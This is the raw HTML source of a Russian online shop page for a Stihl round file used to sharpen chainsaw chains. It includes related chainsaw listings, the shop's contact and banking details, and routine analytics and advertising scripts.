></i></button> <div class="quantity"> <label class="screen-reader-text" for="quantity_69704834afa80">Количество товара Напильник круглый Stihl 4.8 мм 0.325&quot;</label> <input type="number" id="quantity_69704834afa80" class="input-text qty text" name="quantity" value="1" aria-label="Количество товара" min="1" step="1" inputmode="numeric" autocomplete="off" /> </div> <button type="button" class="woo-quantity-btn woo-quantity-plus" ><i class='bx bx-plus'></i></button> </div> <button type="submit" name="add-to-cart" value="6281" class="single_add_to_cart_button button alt">В корзину</button> </form> <div class="product_meta"> <span class="posted_in">Категории: <a href="https://vdnh-penza.ru/product-category/benzotexnika/benzopily/" rel="tag">Бензопилы</a>, <a href="https://vdnh-penza.ru/product-category/benzotexnika/" rel="tag">БЕНЗОТЕХНИКА</a>, <a href="https://vdnh-penza.ru/product-category/benzotexnika/benzopily/komplektuyushhie-k-benzopilam/instrument-dlya-obsluzhivaniya-benzopil-stihl/" rel="tag">Инструмент для обслуживания бензопил "Stihl"</a>, <a href="https://vdnh-penza.ru/product-category/benzotexnika/benzopily/komplektuyushhie-k-benzopilam/" rel="tag">Комплектующие к бензопилам</a></span> </div> </div> <div class="woocommerce-tabs wc-tabs-wrapper"> <ul class="tabs wc-tabs" role="tablist"> <li role="presentation" class="description_tab" id="tab-title-description"> <a href="#tab-description" role="tab" aria-controls="tab-description"> Описание </a> </li> </ul> <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"> <h2>Описание</h2> <p>Регулярная заточка цепи позволяет продлить срок службы инструмента и гарантировать качественную работу. Для обслуживания инструмента STIHL мы предлагаем вам круглый напильник для заточки цепей, который может использоваться правки режущих зубьев при обслуживании. Этот инструмент удобен при снятии заусенцев и обработки скошенных и вогнутых режущих поверхностей.</p> <p>Вы можете подобрать в нашем каталоге круглый напильник для заточки цепей с разным шагом и подобрать необходимый размер. Весь представленный инструмент подходит для заточных наборов, рукояток и державок STIHL и может использоваться для обслуживания профессиональных и бытовых бензиновых и электропил.</p> </div> </div> <section class="related products"> <h2>Похожие товары</h2> <ul class="products columns-3 os-mobile-col-1"> <li class="product type-product post-6263 status-publish first instock product_cat-benzopily product_cat-benzopily-patriot product_cat-benzotexnika has-post-thumbnail shipping-taxable purchasable product-type-simple"> <div class="product-main-wrap"> <div class="product-thumb-wrap"> <a href="https://vdnh-penza.ru/product/benzopila-patriot-pt-3818/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://vdnh-penza.ru/wp-content/uploads/2019/08/3818-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Бензопила PATRIOT PT 3818" decoding="async" loading="lazy" srcset="https://vdnh-penza.ru/wp-content/uploads/2019/08/3818-300x300.jpg 300w, https://vdnh-penza.ru/wp-content/uploads/2019/08/3818-100x100.jpg 100w, https://vdnh-penza.ru/wp-content/uploads/2019/08/3818-600x600.jpg 600w, https://vdnh-penza.ru/wp-content/uploads/2019/08/3818-150x150.jpg 150w, https://vdnh-penza.ru/wp-content/uploads/2019/08/3818-768x768.jpg 768w, https://vdnh-penza.ru/wp-content/uploads/2019/08/3818-400x400.jpg 400w, https://vdnh-penza.ru/wp-content/uploads/2019/08/3818.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px"/></a> <div class="product-hover-items"> <a class="os-tooltip view-product yith-wcqv-button" data-product_id="6263" data-tippy-content="Quick View" href="#"> <span class="icon"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.707,22.293l-5.969-5.969a10.016,10.016,0,1,0-1.414,1.414l5.969,5.969a1,1,0,0,0,1.414-1.414ZM10,18a8,8,0,1,1,8-8A8.009,8.009,0,0,1,10,18Z"/></svg> </span> </a> </div><!-- .product-hover-items --> </div> <div class="product-info-wrap"> <a href="https://vdnh-penza.ru/product/benzopila-patriot-pt-3818/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Бензопила PATRIOT PT 3818</h2></a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span> <div class="custom-cart-btn"> <a href="/product/napilnik-kruglyj-stihl-4-8-mm-0-325/?add-to-cart=6263" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6263" data-product_sku="" aria-label="Добавить в корзину &ldquo;Бензопила PATRIOT PT 3818&rdquo;" rel="nofollow" data-success_message="«Бензопила PATRIOT PT 3818» добавлен в вашу корзину" role="button">В корзину</a> <span id="woocommerce_loop_add_to_cart_link_describedby_6263" class="screen-reader-text"> </span> </div> </div> </div><!-- .bg-white product-main-wrap --> </li> <li class="product type-product post-6268 status-publish instock product_cat-benzopily product_cat-benzopily-patriot product_cat-benzotexnika has-post-thumbnail shipping-taxable purchasable product-type-simple"> <div class="product-main-wrap"> <div class="product-thumb-wrap"> <a href="https://vdnh-penza.ru/product/benzopila-patriot-pt-4520/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://vdnh-penza.ru/wp-content/uploads/2019/08/4520-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Бензопила PATRIOT PT 4520" decoding="async" loading="lazy" srcset="https://vdnh-penza.ru/wp-content/uploads/2019/08/4520-300x300.jpg 300w, https://vdnh-penza.ru/wp-content/uploads/2019/08/4520-100x100.jpg 100w, https://vdnh-penza.ru/wp-content/uploads/2019/08/4520-600x600.jpg 600w, https://vdnh-penza.ru/wp-content/uploads/2019/08/4520-150x150.jpg 150w, https://vdnh-penza.ru/wp-content/uploads/2019/08/4520-768x768.jpg 768w, https://vdnh-penza.ru/wp-content/uploads/2019/08/4520-400x400.jpg 400w, https://vdnh-penza.ru/wp-content/uploads/2019/08/4520.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px"/></a> <div class="product-hover-items"> <a class="os-tooltip view-product yith-wcqv-button" data-product_id="6268" data-tippy-content="Quick View" href="#"> <span class="icon"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.707,22.293l-5.969-5.969a10.016,10.016,0,1,0-1.414,1.414l5.969,5.969a1,1,0,0,0,1.414-1.414ZM10,18a8,8,0,1,1,8-8A8.009,8.009,0,0,1,10,18Z"/></svg> </span> </a> </div><!-- .product-hover-items --> </div> <div class="product-info-wrap"> <a href="https://vdnh-penza.ru/product/benzopila-patriot-pt-4520/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Бензопила PATRIOT PT 4520</h2></a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span> <div class="custom-cart-btn"> <a href="/product/napilnik-kruglyj-stihl-4-8-mm-0-325/?add-to-cart=6268" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6268" data-product_sku="" aria-label="Добавить в корзину &ldquo;Бензопила PATRIOT PT 4520&rdquo;" rel="nofollow" data-success_message="«Бензопила PATRIOT PT 4520» добавлен в вашу корзину" role="button">В корзину</a> <span id="woocommerce_loop_add_to_cart_link_describedby_6268" class="screen-reader-text"> </span> </div> </div> </div><!-- .bg-white product-main-wrap --> </li> <li class="product type-product post-6252 status-publish last instock product_cat-benzopily product_cat-benzopily-stihl product_cat-benzotexnika has-post-thumbnail shipping-taxable purchasable product-type-simple"> <div class="product-main-wrap"> <div class="product-thumb-wrap"> <a href="https://vdnh-penza.ru/product/benzopila-ms-230-16-stihl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://vdnh-penza.ru/wp-content/uploads/2019/08/230-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Бензопила МS 230-16 Stihl" decoding="async" loading="lazy" srcset="https://vdnh-penza.ru/wp-content/uploads/2019/08/230-300x300.jpg 300w, https://vdnh-penza.ru/wp-content/uploads/2019/08/230-100x100.jpg 100w, https://vdnh-penza.ru/wp-content/uploads/2019/08/230-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px"/></a> <div class="product-hover-items"> <a class="os-tooltip view-product yith-wcqv-button" data-product_id="6252" data-tippy-content="Quick View" href="#"> <span class="icon"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.707,22.293l-5.969-5.969a10.016,10.016,0,1,0-1.414,1.414l5.969,5.969a1,1,0,0,0,1.414-1.414ZM10,18a8,8,0,1,1,8-8A8.009,8.009,0,0,1,10,18Z"/></svg> </span> </a> </div><!-- .product-hover-items --> </div> <div class="product-info-wrap"> <a href="https://vdnh-penza.ru/product/benzopila-ms-230-16-stihl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Бензопила МS 230-16 Stihl</h2></a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span> <div class="custom-cart-btn"> <a href="/product/napilnik-kruglyj-stihl-4-8-mm-0-325/?add-to-cart=6252" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6252" data-product_sku="" aria-label="Добавить в корзину &ldquo;Бензопила МS 230-16 Stihl&rdquo;" rel="nofollow" data-success_message="«Бензопила МS 230-16 Stihl» добавлен в вашу корзину" role="button">В корзину</a> <span id="woocommerce_loop_add_to_cart_link_describedby_6252" class="screen-reader-text"> </span> </div> </div> </div><!-- .bg-white product-main-wrap --> </li> </ul> </section> </div> </div><!-- .__os-woo-entry__ --> </div><!-- #main.site-main --> </div><!-- #primary.content-area --> </div><!-- .col --> </div><!-- .row --> </div><!-- .__os-container__ --> </div><!-- .inner-entry --> </div><!-- .inner-page-wrap --> </div><!-- #content.site-title --> <footer class="footer secondary-widget-area"> <div class="footer-inner"> <div class="footer-mask"> <div class="__os-container__"> <div class="footer-entry"> <div class="footer-top columns-3"> <div class="row"> <div class="os-col column"> <div id="text-4" class="widget widget_text"><div class="widget-title"><h3>Офис и Склад</h3></div> <div class="textwidget"><p><strong> </strong>г. Пенза ул. Перспективная 1К, Торговый Комплекс «ЦЕНТРАЛЬНЫЙ»</p> </div> </div><div id="text-6" class="widget widget_text"><div class="widget-title"><h3>Часы работы склада:</h3></div> <div class="textwidget"><p><strong>пн.-пятн</strong>с 9-00 до 17-30<br/> <strong>суббота</strong>с 9-00 до 15-00<br/> <strong>воскресенье</strong>с 10-00 до 14-00</p> </div> </div> </div><!-- .col --> <div class="os-col column"> <div id="text-5" class="widget widget_text"><div class="widget-title"><h3>Телефон</h3></div> <div class="textwidget"><p>тел./факс (841-2) 98-89-30,</p> <p>Тел: (841-2) 98-89-31,</p> <p>Тел: (841-2) 98-89-33<br/> Эл.почта: <a href="https://vdnh-penza.ru/vdnh-penza@yandex.ru">vdnh-penza@yandex.ru</a></p> </div> </div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=96977121&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/96977121/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="96977121" data-lang="ru"/></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96977121, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/96977121" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --></div></div> </div><!-- .col --> <div class="os-col column"> <div id="text-7" class="widget widget_text"><div class="widget-title"><h3>Реквизиты для безналичного расчета:</h3></div> <div class="textwidget"><p>ИП Слабженинова Раиса Валентиновна<br/> ИНН 582700066340<br/> ОГРН 320774600272872<br/> 123458 г. Москва,<br/> ул. Маршала Катукова д.24.</p> <p>Р/С 40802810400930001356<br/> АО «СМП БАНК» г. Москва<br/> БИК 044525503<br/> К/С 30101810545250000503<br/> в ГУ Банка России по ЦФО<br/> ИНН банка 7750005482</p> </div> </div> </div><!-- .col --> </div><!-- .row --> </div><!-- .footer-top --> <div class="footer-bottom"> <div class="os-row"> <div class="os-col copyrights-col"> <div class="copyrights"> <p> Copyright &copy; 2026, Всё для надёжного хозяина - официальный сайт Пенза. All rights reserved. Theme by . </p> </div><!-- .copyrights --> </div><!-- .os-col --> <div class="os-col"> </div><!-- .os-col --> </div><!-- .os-row --> </div><!-- .footer-bottom --> </div><!-- .footer-entry --> </div><!-- .__os-container__ --> </div><!-- .footer-mask --> </div><!-- .footer-inner --> </footer><!-- .footer --> <div class="orchid-backtotop"> <span> <i class="bx bx-chevron-up"></i> </span> </div> </div><!-- .__os-page-wrap__ --> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/orchid-store\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> <script type="text/javascript">
  (
    () => {
      const script = document.createElement("script");
      script.src = "https://cdn1.moe.video/player/mvplayer.min.js";
      script.onload = () => {
        addContentRoll({
	width: '100%',
	placement: 10749,
	promo: true,
	advertCount: 50,
	slot: 'page',
	sound: 'onclick',
	fly:{
		mode: 'stick',
		animation: 'fly',
      	        position: 'bottom-right',
		positionMobile: "bottom",
		width: 445,
		closeSecOffset: 10,
           },
	playerLoad: () => { console.info("----Player Loaded") },
	adLoad: () => { console.info("----adLoad") },
	adStart: () => { console.info("----Ad Started") },
	adImp: () => { console.info("----Ad Impression") },
	ad25: () => { console.info("----Ad 25") },
	ad50: () => { console.info("----Ad 50") },
	ad75: () => { console.info("----Ad 75") },
	adCompl: () => { console.info("----Ad Completed") },
	adFinish: () => { console.info("----Ad Finished") },
	adError: () => { console.info("----Ad Error") },
	adEmpty: () => { console.info("----Ad Empty") },
        });
      }
      document.body.append(script);
    }
  )()
</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://vdnh-penza.ru/product/napilnik-kruglyj-stihl-4-8-mm-0-325";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script> <div id="yith-quick-view-modal" class="yith-quick-view yith-modal"> <div class="yith-quick-view-overlay"></div> <div class="yith-wcqv-wrapper"> <div class="yith-wcqv-main"> <div class="yith-wcqv-head"> <a href="#" class="yith-quick-view-close"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6"> <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12"/> </svg> </a> </div> <div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div> </div> </div> </div> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https://vdnh-penza.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0411\u0415\u041d\u0417\u041e\u0422\u0415\u0425\u041d\u0418\u041a\u0410","@id":"https://vdnh-penza.ru/product-category/benzotexnika/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0411\u0435\u043d\u0437\u043e\u043f\u0438\u043b\u044b","@id":"https://vdnh-penza.ru/product-category/benzotexnika/benzopily/"}},{"@type":"ListItem","position":4,"item":{"name":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0443\u044e\u0449\u0438\u0435 \u043a \u0431\u0435\u043d\u0437\u043e\u043f\u0438\u043b\u0430\u043c","@id":"https://vdnh-penza.ru/product-category/benzotexnika/benzopily/komplektuyushhie-k-benzopilam/"}},{"@type":"ListItem","position":5,"item":{"name":"\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0434\u043b\u044f \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0431\u0435\u043d\u0437\u043e\u043f\u0438\u043b \"Stihl\"","@id":"https://vdnh-penza.ru/product-category/benzotexnika/benzopily/komplektuyushhie-k-benzopilam/instrument-dlya-obsluzhivaniya-benzopil-stihl/"}},{"@type":"ListItem","position":6,"item":{"name":"\u041d\u0430\u043f\u0438\u043b\u044c\u043d\u0438\u043a \u043a\u0440\u0443\u0433\u043b\u044b\u0439 Stihl 4.8 \u043c\u043c 0.325&amp;#8243;","@id":"https://vdnh-penza.ru/product/napilnik-kruglyj-stihl-4-8-mm-0-325/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://vdnh-penza.ru/product/napilnik-kruglyj-stihl-4-8-mm-0-325/#product","name":"\u041d\u0430\u043f\u0438\u043b\u044c\u043d\u0438\u043a \u043a\u0440\u0443\u0433\u043b\u044b\u0439 Stihl 4.8 \u043c\u043c 0.325\"","url":"https://vdnh-penza.ru/product/napilnik-kruglyj-stihl-4-8-mm-0-325/","description":"\u0420\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u0430\u044f \u0437\u0430\u0442\u043e\u0447\u043a\u0430 \u0446\u0435\u043f\u0438 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u0440\u043e\u0434\u043b\u0438\u0442\u044c \u0441\u0440\u043e\u043a \u0441\u043b\u0443\u0436\u0431\u044b \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0430 \u0438 \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443. \u0414\u043b\u044f \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0430 STIHL \u043c\u044b \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c \u0432\u0430\u043c \u043a\u0440\u0443\u0433\u043b\u044b\u0439 \u043d\u0430\u043f\u0438\u043b\u044c\u043d\u0438\u043a \u0434\u043b\u044f \u0437\u0430\u0442\u043e\u0447\u043a\u0438 \u0446\u0435\u043f\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u0440\u0430\u0432\u043a\u0438 \u0440\u0435\u0436\u0443\u0449\u0438\u0445 \u0437\u0443\u0431\u044c\u0435\u0432 \u043f\u0440\u0438 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0438. \u042d\u0442\u043e\u0442 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0443\u0434\u043e\u0431\u0435\u043d \u043f\u0440\u0438 \u0441\u043d\u044f\u0442\u0438\u0438 \u0437\u0430\u0443\u0441\u0435\u043d\u0446\u0435\u0432 \u0438 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u0441\u043a\u043e\u0448\u0435\u043d\u043d\u044b\u0445 \u0438 \u0432\u043e\u0433\u043d\u0443\u0442\u044b\u0445 \u0440\u0435\u0436\u0443\u0449\u0438\u0445 \u043f\u043e\u0432\u0435\u0440\u0445\u043d\u043e\u0441\u0442\u0435\u0439.\r\n\r\n\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442\u044c \u0432 \u043d\u0430\u0448\u0435\u043c \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u043a\u0440\u0443\u0433\u043b\u044b\u0439 \u043d\u0430\u043f\u0438\u043b\u044c\u043d\u0438\u043a \u0434\u043b\u044f \u0437\u0430\u0442\u043e\u0447\u043a\u0438 \u0446\u0435\u043f\u0435\u0439 \u0441 \u0440\u0430\u0437\u043d\u044b\u043c \u0448\u0430\u0433\u043e\u043c \u0438 \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442\u044c \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440. \u0412\u0435\u0441\u044c \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u043f\u043e\u0434\u0445\u043e\u0434\u0438\u0442 \u0434\u043b\u044f \u0437\u0430\u0442\u043e\u0447\u043d\u044b\u0445 \u043d\u0430\u0431\u043e\u0440\u043e\u0432, \u0440\u0443\u043a\u043e\u044f\u0442\u043e\u043a \u0438 \u0434\u0435\u0440\u0436\u0430\u0432\u043e\u043a STIHL \u0438 \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0434\u043b\u044f \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0438 \u0431\u044b\u0442\u043e\u0432\u044b\u0445 \u0431\u0435\u043d\u0437\u0438\u043d\u043e\u0432\u044b\u0445 \u0438 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043f\u0438\u043b.","image":"https://vdnh-penza.ru/wp-content/uploads/2019/08/\u043d\u0430\u043f\u0438\u043b\u044c\u043d\u0438\u043a.jpg","sku":6281,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"RUB","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://vdnh-penza.ru/product/napilnik-kruglyj-stihl-4-8-mm-0-325/","seller":{"@type":"Organization","name":"\u0412\u0441\u0451 \u0434\u043b\u044f \u043d\u0430\u0434\u0451\u0436\u043d\u043e\u0433\u043e \u0445\u043e\u0437\u044f\u0438\u043d\u0430 - \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u041f\u0435\u043d\u0437\u0430","url":"https://vdnh-penza.ru"}}]}]}</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Полноэкранное изображение"> <div class="pswp__bg"></div> <div class="pswp__scroll-wrap"> <div class="pswp__container"> <div class="pswp__item"></div> <div class="pswp__item"></div> <div class="pswp__item"></div> </div> <div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div> <button class="pswp__button pswp__button--zoom" aria-label="Масштаб +/-"></button> <button class="pswp__button pswp__button--fs" aria-label="На весь экран"></button> <button class="pswp__button pswp__button--share" aria-label="Поделиться"></button> <button class="pswp__button pswp__button--close" aria-label="Закрыть (Esc)"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div> </div> </div> </div> </div> <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div> </div> <button class="pswp__button pswp__button--arrow--left" aria-label="Пред. (стрелка влево)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="След. (стрелка вправо)"></button> <div class="pswp__caption"> <div class="pswp__caption__center"></div> </div> </div> </div> </div> <script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script> <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script> <script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script> <link rel='stylesheet' id='wc-blocks-style-css' href='https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all'/> <script type="module"  src="https://vdnh-penza.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script> <script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/vdnh-penza.ru\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js" id="yith-wcqv-frontend-js"></script> <script type="text/javascript" id="orchid-store-bundle-js-extra">
/* <![CDATA[ */
var orchid_store_obj = {"ajax_url":"https:\/\/vdnh-penza.ru\/wp-admin\/admin-ajax.php","homeUrl":"https:\/\/vdnh-penza.ru","isUserLoggedIn":"","isCartMessagesEnabled":"","scroll_top":"1","added_to_cart_message":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443!","removed_from_cart_message":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0434\u0430\u043b\u0451\u043d \u0438\u0437 \u043a\u043e\u0440\u0437\u0438\u043d\u044b!","cart_updated_message":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u043e\u0432\u0430\u0440\u0430\u0445 \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0430!","product_cols_on_mobile":"1","displayPlusMinusBtns":"1","cartDisplay":"default"};
/* ]]> */
</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/themes/orchid-store/assets/dist/js/bundle.min.js" id="orchid-store-bundle-js"></script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vdnh-penza.ru\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9710e69ee0c9105c7c12b5322872e438","fragment_name":"wc_fragments_9710e69ee0c9105c7c12b5322872e438","request_timeout":"5000"};
/* ]]> */
</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
